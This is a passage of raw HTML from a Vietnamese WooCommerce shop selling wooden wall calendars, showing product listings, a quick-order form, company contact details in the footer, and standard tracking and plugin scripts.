	<span class="price"><span class="amount">Liên hệ</span></span>
</div>		</div>
	</div>
	                            <a href="javascript:void(0);" class="devvn_buy_now devvn_buy_now_ajax" data-id="14192">Đặt Hàng Ngay</a>
                            	</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-14176 status-publish last instock product_cat-lich-go-phong-thuy has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://lichgothegia.com/li%cc%a3ch-go%cc%83-tranh-in-phong-thu%cc%89y-tam-da/" aria-label="LỊCH GỖ TRANH IN PHONG THỦY TAM ĐA">
					<img width="300" height="300" src="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-320-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LỊCH GỖ TRANH IN PHONG THỦY TAM ĐA" decoding="async" loading="lazy" srcset="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-320-300x300.jpg 300w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-320-100x100.jpg 100w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-320.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://lichgothegia.com/li%cc%a3ch-go%cc%83-tranh-in-phong-thu%cc%89y-tam-da/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">LỊCH GỖ TRANH IN PHONG THỦY TAM ĐA</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount">Liên hệ</span></span>
</div>		</div>
	</div>
	                            <a href="javascript:void(0);" class="devvn_buy_now devvn_buy_now_ajax" data-id="14176">Đặt Hàng Ngay</a>
                            	</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-14231 status-publish first instock product_cat-lich-go-phong-thuy has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://lichgothegia.com/li%cc%a3ch-go%cc%83-cong-giao-duc-chua-troi/" aria-label="LỊCH GỖ CÔNG GIÁO ĐỨC CHÚA TRỜI">
					<img width="300" height="300" src="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-326-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LỊCH GỖ CÔNG GIÁO ĐỨC CHÚA TRỜI" decoding="async" loading="lazy" srcset="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-326-300x300.jpg 300w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-326-100x100.jpg 100w, https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-326.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://lichgothegia.com/li%cc%a3ch-go%cc%83-cong-giao-duc-chua-troi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">LỊCH GỖ CÔNG GIÁO ĐỨC CHÚA TRỜI</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount">Liên hệ</span></span>
</div>		</div>
	</div>
	                            <a href="javascript:void(0);" class="devvn_buy_now devvn_buy_now_ajax" data-id="14231">Đặt Hàng Ngay</a>
                            	</div>
</div>

		
		</div>
	</div>

	    </div>
  </div>
</div>
                            <div class="devvn-popup-quickbuy mfp-hide" id="popup_content_14384">
                                <div class="devvn-popup-inner">
                                    <div class="devvn-popup-title">
                                        <span>Đặt mua LỊCH TẾT QUẢNG CÁO PHẬT BÀ QUAN ÂM</span>
                                        <button type="button" class="devvn-popup-close"></button>
                                    </div>
                                    <div class="devvn-popup-content devvn-popup-content_14384 ">
                                                                                                                <div class="devvn-popup-content-left ">
                                <div class="devvn-popup-prod">
                                                                            <div class="devvn-popup-img"><img src="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-351-100x100.jpg" alt=""/></div>
                                                                        <div class="devvn-popup-info">
                                        <span class="devvn_title">LỊCH TẾT QUẢNG CÁO PHẬT BÀ QUAN ÂM</span>
                                        <span class="devvn_price"><span class="amount">Liên hệ</span></span>                                    </div>
                                </div>
                                <div class="devvn_prod_variable" data-simpleprice="">
                                                                    </div>
                                <div class="devvn-popup-content-desc">
                                    Bạn vui lòng nhập đúng số điện thoại để chúng tôi sẽ gọi xác nhận đơn hàng trước khi giao hàng. Xin cảm ơn!                                </div>
                            </div>
                            <div class="devvn-popup-content-right">
                                <form class="devvn_cusstom_info" id="devvn_cusstom_info" method="post">
                                    <div class="popup-customer-info">
                                        <div class="popup-customer-info-title">Thông tin người mua</div>
                                                                                <div class="popup-customer-info-group popup-customer-info-radio">
                                            <label>
                                                <input type="radio" name="customer-gender" value="1" checked/>
                                                <span>Anh</span>
                                            </label>
                                            <label>
                                                <input type="radio" name="customer-gender" value="2"/>
                                                <span>Chị</span>
                                            </label>
                                        </div>
                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-2 popup-customer-info-name">
                                                <input type="text" class="customer-name" name="customer-name" placeholder="Họ và tên">
                                            </div>
                                            <div class="popup-customer-info-item-2 popup-customer-info-phone">
                                                <input type="text" class="customer-phone" name="customer-phone" id="your-phone-1768774497" placeholder="Số điện thoại">
                                            </div>
                                        </div>

                                        
                                                                                <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                                                                    <input type="text" class="customer-email" name="customer-email" data-required="false" placeholder="Địa chỉ email (Không bắt buộc)">
                                                                                            </div>
                                        </div>
                                                                                                                                                                        <div class="popup-customer-info-group">
                                                <div class="popup-customer-info-item-1">
                                                    <textarea class="customer-address" name="customer-address" placeholder="Địa chỉ (Không bắt buộc)"></textarea>
                                                </div>
                                            </div>
                                                                                    
                                                                                <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                <textarea class="order-note" name="order-note" placeholder="Ghi chú đơn hàng (Không bắt buộc)"></textarea>
                                            </div>
                                        </div>
                                        
                                        
                                                                                                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1 popup_quickbuy_shipping">
                                                <div class="popup_quickbuy_shipping_title">Tổng:</div>
                                                <div class="popup_quickbuy_total_calc"></div>
                                            </div>
                                        </div>
                                        <div class="popup-customer-info-group popup-infor-submit">
                                            <div class="popup-customer-info-item-1">
                                                <button type="button" class="devvn-order-btn">Đặt hàng ngay</button>
                                                                                            </div>
                                        </div>
                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                <div class="devvn_quickbuy_mess"></div>
                                            </div>
                                        </div>
                                                                            </div>
                                    <input type="hidden" name="prod_id" id="prod_id" value="14384">
                                    <input type="hidden" name="prod_nonce" id="prod_nonce" value="">
                                    <input type="hidden" name="order_total" id="order_total" value="">
                                    <input type="hidden" name="enable_ship" id="enable_ship" value="">
                                    <input name="require_address" id="require_address" type="hidden" value="0"/>
                                </form>
                            </div>
                                                                                                        </div>
                                </div>
                            </div>
                            </div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="text-2" class="col pb-0 widget widget_text"><span class="widget-title">VỀ CHÚNG TÔI</span><div class="is-divider small"></div>			<div class="textwidget"><p><span style="color: #999999;"><a style="color: #999999;" href="http://lichgothegia.com/" target="_blank" rel="noopener"><strong>LICHGOTHEGIA.COM</strong></a> là website đại diện cho thương hiệu sản xuất<a style="color: #999999;" href="http://lichgothegia.com/" target="_blank" rel="noopener"> <strong>LỊCH GỖ THẾ GIA</strong></a> chuyên cung cấp các giải pháp quà tặng tranh lịch gỗ cao cấp, uy tín chuyên nghiệp cho doanh nghiệp gồm: Lịch gỗ treo tường,<a style="color: #999999;" href="http://lichgothegia.com/lich-go-phong-thuy/" target="_blank" rel="noopener"> lịch gỗ phong thủy</a>, lịch gỗ phù điêu,<a style="color: #999999;" href="http://lichgothegia.com/lich-go-thu-phap/" target="_blank" rel="noopener"> lịch gỗ thư pháp</a>, lịch gỗ quà tặng, tranh lịch bằng gỗ, &#8230;</span></p>
<p><span style="color: #999999;">Nhận in logo lịch gỗ theo yêu cầu, sản xuất khung tranh lịch gỗ số lượng lớn làm quà tặng tri ân đối tác hoặc quà tặng lịch gỗ biếu Tết.</span></p>
</div>
		</div><div id="text-3" class="col pb-0 widget widget_text"><span class="widget-title">THÔNG TIN &#8211; CHÍNH SÁCH</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li class="item"><span style="color: #808080;"><a style="color: #808080;" href="http://lichgothegia.com/huong-dan-mua-hang" target="_blank" rel="noopener">Hướng Dẫn Mua Hàng</a></span></li>
<li class="item"><span style="color: #808080;"><a style="color: #808080;" href="http://lichgothegia.com/chinh-sach-thanh-toan-va-giao-nhan" target="_blank" rel="noopener">Chính Sách Thanh Toán Và Giao Nhận</a></span></li>
<li class="item"><span style="color: #808080;"><a style="color: #808080;" href="http://lichgothegia.com/chinh-sach-bao-hanh" target="_blank" rel="noopener">Chính Sách Bảo Hành</a></span></li>
<li class="item"><span style="color: #808080;"><a style="color: #808080;" href="http://lichgothegia.com/chinh-sach-bao-mat-thong-tin" target="_blank" rel="noopener">Chính Sách Bảo Mật Thông Tin</a></span></li>
<li class="item"><span style="color: #808080;"><a style="color: #808080;" href="http://lichgothegia.com/chinh-sach-doi-hang" target="_blank" rel="noopener">Chính Sách Đổi Trả Và Hoàn Tiền</a></span></li>
<li class="item"><span style="color: #808080;"><a style="color: #808080;" href="http://lichgothegia.com/cam-ket-hoan-tien-100" target="_blank" rel="noopener">Cam Kết Hoàn Tiền 100%</a></span></li>
</ul>
<p><span style="color: #808080;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-60" src="http://lichgothegia.com/wp-content/uploads/2021/10/20150827110756-dathongbao.png" alt="" width="1405" height="533" /></span></p>
</div>
		</div><div id="text-4" class="col pb-0 widget widget_text"><span class="widget-title">HỆ THỐNG CỦA CHÚNG TÔI</span><div class="is-divider small"></div>			<div class="textwidget"><p><span style="color: #808080;"><strong>Trụ sở chính: Số 135/38, đường Tam Châu, P .Tam Bình, Q. Thủ Đức, Tp. Hồ Chí Minh</strong></span></p>
<hr />
<p><span style="color: #808080;"><strong>CN Bình Dương: Số 477, Phạm Ngũ Lão, P. Hiệp Thành, Tp. Thủ Dầu Một, Bình Dương</strong></span></p>
<hr />
<p><span style="color: #808080;"><strong>CN Đồng Nai: Xóm 4, tổ 30, ấp Thái Hòa, H. Trảng Bom, Đồng Nai</strong></span></p>
<hr />
<p><span style="color: #808080;"><strong>CN Bình Định: KV. Vĩnh Phú, P. Nhơn Thành, TX. An Nhơn, Bình Định</strong></span></p>
<hr />
<p><span style="color: #808080;"><a style="color: #808080;" href="https://www.facebook.com/lichgothegia/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-91" src="http://lichgothegia.com/wp-content/uploads/2021/10/icon-fb.png" alt="" width="38" height="39" /></a> <a style="color: #808080;" href="https://twitter.com/lich_go"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-95" src="http://lichgothegia.com/wp-content/uploads/2021/10/icon-tw.png" alt="" width="38" height="39" /></a> <a style="color: #808080;" href="https://www.pinterest.com/lichgotet/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-94" src="http://lichgothegia.com/wp-content/uploads/2021/10/icon-pt.png" alt="" width="38" height="39" /></a></span></p>
</div>
		</div><div id="text-5" class="col pb-0 widget widget_text"><span class="widget-title">LIÊN HỆ</span><div class="is-divider small"></div>			<div class="textwidget"><p><span style="color: #808080;"><strong>CHÀO MỪNG BẠN ĐẾN VỚI WEBSITE: <a href="https://lichgothegia.com">LICHGOTHEGIA.COM</a></strong></span></p>
<hr />
<p><span style="color: #808080;"><strong>CÔNG TY TNHH SẢN XUẤT THƯƠNG MẠI DỊCH VỤ VUVITA</strong></span></p>
<p><span style="color: #808080;"><strong>GPĐKKD &#8211; Mã Số Thuế: 0314074644</strong></span></p>
<p><span style="color: #808080;"><strong>Địa chỉ: 135/38, đường Tam Châu, P. Tam Bình, Q. Thủ Đức, Tp. HCM</strong></span></p>
<hr />
<p><span style="color: #808080;"><strong>Điện thoại:   (028) 6681 2159</strong></span></p>
<p><strong>       </strong><strong><span style="color: #ffffff;">Hotline 1:</span> </strong><span style="color: #ed1c24;"><strong>0982 441 122</strong></span></p>
<p><strong>       </strong><span style="color: #ffffff;"><strong>Hotline 2:</strong></span><strong> </strong><span style="color: #ed1c24;"><strong>0938 867 192</strong></span></p>
<p><strong>       </strong><span style="color: #ffffff;"><strong>Hotline 3:</strong></span><strong> </strong><span style="color: #ed1c24;"><strong>0933 398  254</strong></span></p>
<p><span style="color: #808080;"><strong>Email: </strong></span><span style="color: #0000ff;"><strong>Lichgotet@gmail.com</strong></span></p>
<p><span style="color: #0000ff;"><strong>            Baogia@lichgotet.com</strong></span></p>
</div>
		</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>lichgotet.com</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://lichgothegia.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Từ khóa" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="http://lichgothegia.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="http://lichgothegia.com/gioi-thieu">Giới Thiệu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="http://lichgothegia.com/lich-go-phu-dieu">Lịch Phù Điêu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="http://lichgothegia.com/lich-go-phong-thuy">Lịch Phong Thủy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="http://lichgothegia.com/lich-go-cao-cap">Lịch Gố Cao Cấp</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15125"><a href="http://lichgothegia.com/lich-tet-chu-noi">Lịch Tết Chữ Nổi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="http://lichgothegia.com/hoi-dap-lich-go">TIN TỨC</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="http://lichgothegia.com/lien-he">Liên Hệ</a></li>
<li class="account-item has-icon menu-item">
<a href="https://lichgothegia.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lichgotet/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 5: Facebook Pixel -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version="2.0";n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,"script","https://connect.facebook.net/en_US/fbevents.js");
fbq("init", "340653379681662");
fbq("track", "PageView");
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=340653379681662&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: Chat Online -->
<script async src="//static.zotabox.com/d/d/dd26e35d54db3e91b9d4bd26d7cd754e/widgets.js"></script>
<!-- /end HFCM by 99 Robots -->
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0803640ffd" /><input type="hidden" name="_wp_http_referer" value="/lich-tet-quang-cao-phat-ba-quan-am/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://lichgothegia.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://lichgothegia.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lichgothegia.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgothegia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lichgothegia.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgothegia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://lichgothegia.com/wp-content/plugins/devvn-quick-buy/js/jquery.validate.min.js?ver=2.1.6" id="jquery.validate-js"></script>
<script type="text/javascript" src="https://lichgothegia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgothegia.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://lichgothegia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.7.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgothegia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.7.2" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="devvn-quickbuy-script-js-extra">
/* <![CDATA[ */
var devvn_quickbuy_array = {"ajaxurl":"https://lichgothegia.com/wp-admin/admin-ajax.php","siteurl":"https://lichgothegia.com","popup_error":"\u0110\u1eb7t h\u00e0ng th\u1ea5t b\u1ea1i. Vui l\u00f2ng \u0111\u1eb7t h\u00e0ng l\u1ea1i. Xin c\u1ea3m \u01a1n!","out_of_stock_mess":"H\u1ebft h\u00e0ng!","price_decimal":",","num_decimals":"0","price_thousand":".","currency_format":"\u20ab","qty_text":"S\u1ed1 l\u01b0\u1ee3ng","name_text":"H\u1ecd v\u00e0 t\u00ean l\u00e0 b\u1eaft bu\u1ed9c","phone_text":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text":"Nh\u1eadp l\u1ea1i s\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text_equalto":"Vui l\u00f2ng nh\u1eadp l\u1ea1i c\u00f9ng s\u1ed1 \u0111i\u1ec7n tho\u1ea1i","email_text":"Email l\u00e0 b\u1eaft bu\u1ed9c","quan_text":"Qu\u1eadn huy\u1ec7n l\u00e0 b\u1eaft bu\u1ed9c","xa_text":"X\u00e3/Ph\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c","address_text":"S\u1ed1 nh\u00e0, t\u00ean \u0111\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c"};
//# sourceURL=devvn-quickbuy-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgothegia.com/wp-content/plugins/devvn-quick-buy/js/devvn-quick-buy.js?ver=2.1.6" id="devvn-quickbuy-script-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://lichgothegia.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgothegia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.7.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://lichgothegia.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.7.2" id="photoswipe-js"></script>
<script type="text/javascript" src="https://lichgothegia.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.7.2" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgothegia.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.7.2" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://lichgothegia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.7.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgothegia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.7.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fc10343724d8d800d6819268840cd0ab","fragment_name":"wc_fragments_fc10343724d8d800d6819268840cd0ab","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgothegia.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.7.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://lichgothegia.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://lichgothegia.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://lichgothegia.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
